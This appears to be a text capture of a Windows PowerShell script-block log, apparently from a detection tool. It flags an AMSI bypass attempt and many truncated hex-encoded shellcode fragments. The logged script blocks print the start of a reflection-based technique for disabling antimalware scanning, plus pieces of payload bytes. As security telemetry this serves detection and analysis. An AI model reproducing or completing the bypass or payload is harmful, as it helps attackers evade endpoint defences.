 2023-03-01 13:24:47.44062… 200 Task Executed Name: \microsoft\windows\applicationdata\appuriverifierinstall ¦ Action: %windir%\system32\AppHostRegistrationVerifier.exe
2023-03-01 13:24:49.32383… 4104 AMSI Bypass Pattern A… ScriptBlock: $a = [Ref].Assembly.GetTypes() ForEach($b in $a) {if ($b.Name -like "*iUtils") {$c = $b}} $d = $c.GetFields('NonPublic,Static') ForEach(
2023-03-01 13:24:49.32383… 4104 Potentially Malicious… ScriptBlock: $a = [Ref].Assembly.GetTypes() ForEach($b in $a) {if ($b.Name -like "*iUtils") {$c = $b}} $d = $c.GetFields('NonPublic,Static') ForEach(
2023-03-01 13:24:49.32386… 4104 Potentially Malicious… ScriptBlock: d,0xc6,0x92,0x43,0x42,0x42,0xc1,0xba,0x52,0x4d,0xc7,0xf6,0x43,0x42,0x42,0x0a,0xcf,0x16,0x66,0x72,0x0b,0xcb,0x9a,0x73,0x8b,0x03,0xfc,0x43
2023-03-01 13:24:49.32389… 4104 Potentially Malicious… ScriptBlock: 0x77,0xce,0xba,0x42,0x42,0x0a,0xcb,0x06,0x66,0x12,0x0a,0xcb,0x81,0x0e,0xcf,0x06,0x66,0x1a,0x0e,0xcf,0x26,0x66,0x12,0x0a,0xcf,0x06,0x66,0
2023-03-01 13:24:49.32390… 4104 Potentially Malicious… ScriptBlock: 42,0x0e,0xcb,0xa0,0x0e,0xcb,0xab,0x0b,0xcb,0x82,0xaa,0x7c,0xd5,0x42,0x42,0x07,0x73,0x82,0x73,0x90,0x0e,0xcb,0xab,0xaa,0x03,0xd8,0x42,0x4
2023-03-01 13:24:49.32393… 4104 Potentially Malicious… ScriptBlock: ,0x85,0xb1,0xe6,0x0a,0xc9,0xd1,0xf0,0x42,0x42,0x42,0xc9,0x06,0x66,0x6e,0x84,0x46,0x40,0x42,0x0a,0xc9,0xd1,0xf0,0x42,0x42,0x42,0xab,0xcc,
2023-03-01 13:24:49.32395… 4104 Potentially Malicious… ScriptBlock: x0a,0xcb,0x83,0xbd,0xd1,0x74,0x40,0x42,0x42,0xab,0xd6,0x42,0x42,0x42,0x0e,0xcb,0xab,0x0a,0xcf,0xd6,0x66,0xc2,0x43,0x42,0x42,0x85,0xc6,0x
2023-03-01 13:24:49.32397… 4104 Potentially Malicious… ScriptBlock: a,0x40,0x42,0x42,0x42,0x42,0x42,0x42,0xb1,0xe9,0x0e,0xcb,0xab,0x0a,0x85,0x06,0x66,0x3a,0x42,0x42,0x42,0x42,0x85,0x06,0x66,0x2a,0x42,0x42
2023-03-01 13:24:49.32398… 4104 Potentially Malicious… ScriptBlock: 0x17,0x0b,0xcb,0x8f,0xfb,0x9a,0x4b,0x42,0x42,0x03,0x16,0x11,0x0a,0xc1,0xa6,0xb2,0x0a,0xc1,0xae,0x12,0xaa,0xc0,0x31,0x42,0x42,0x0e,0xcb,0
2023-03-01 13:24:49.32403… 4104 Potentially Malicious… ScriptBlock: d7,0x80,0xaa,0x62,0x2b,0x42,0x42,0x06,0xcb,0xb0,0x0e,0xcb,0xa3,0xaa,0x57,0x2b,0x42,0x42,0x0f,0xc7,0xaf,0x36,0x52,0x0a,0xc9,0x47,0x3b,0x8
2023-03-01 13:24:49.32405… 4104 Potentially Malicious… ScriptBlock: ,0xc9,0x19,0x72,0xa9,0xee,0x0e,0xcb,0xab,0x85,0x06,0x66,0x16,0x42,0x42,0x42,0x42,0x85,0x06,0x66,0x1a,0x42,0x42,0x42,0x42,0xaa,0x27,0x26,
2023-03-01 13:24:49.32410… 4104 Potentially Malicious… ScriptBlock: x42,0x42,0x42,0x0e,0xcb,0xa8,0x0e,0xcb,0xa3,0xaa,0x92,0x18,0x42,0x42,0x0a,0xc9,0x57,0x25,0xe5,0x42,0x42,0x0a,0xcb,0x84,0xc9,0x06,0x66,0x
2023-03-01 13:24:49.32411… 4104 Potentially Malicious… ScriptBlock: 2,0xc1,0xba,0x47,0x37,0x58,0xc1,0x3e,0x66,0x0e,0x43,0x4d,0xc7,0x63,0x4c,0x42,0x42,0x85,0x47,0xf5,0xd4,0x42,0x42,0x43,0x42,0x42,0x42,0xab
2023-03-01 13:24:49.32428… 4104 Potentially Malicious… ScriptBlock: 0x0a,0xc9,0x4f,0xde,0xd6,0x42,0x42,0xf8,0x51,0xf6,0x50,0x47,0x0a,0xcb,0x47,0x12,0xd0,0x42,0x42,0xaa,0x9f,0x7f,0x42,0x42,0x0a,0xc9,0x4f,
2023-03-01 13:24:49.32429… 4104 Potentially Malicious… ScriptBlock: cb,0xa8,0x0e,0xcb,0xa3,0xbd,0x57,0xde,0xc5,0x42,0x42,0x0e,0xc9,0x06,0x66,0x6a,0x0a,0xc9,0x49,0x0e,0xcb,0xa0,0xaa,0xa4,0x7b,0x42,0x42,0x0
2023-03-01 13:24:49.32436… 4104 Potentially Malicious… ScriptBlock: ,0xc9,0x02,0x22,0x0a,0xc9,0x0a,0x72,0xbd,0xd1,0xc4,0x40,0x42,0x42,0x0a,0x85,0xc1,0xd8,0x45,0x42,0x42,0x42,0x42,0x42,0x42,0x0a,0xc1,0x86,
2023-03-01 13:24:49.32438… 4104 Potentially Malicious… ScriptBlock: x8a,0x0a,0xc9,0xc8,0x84,0x45,0x42,0x42,0x0a,0xcb,0x88,0x0a,0xc7,0x8b,0x36,0x65,0x0e,0xc9,0x03,0x62,0x7b,0x43,0x36,0x4a,0x0a,0xcb,0x88,0x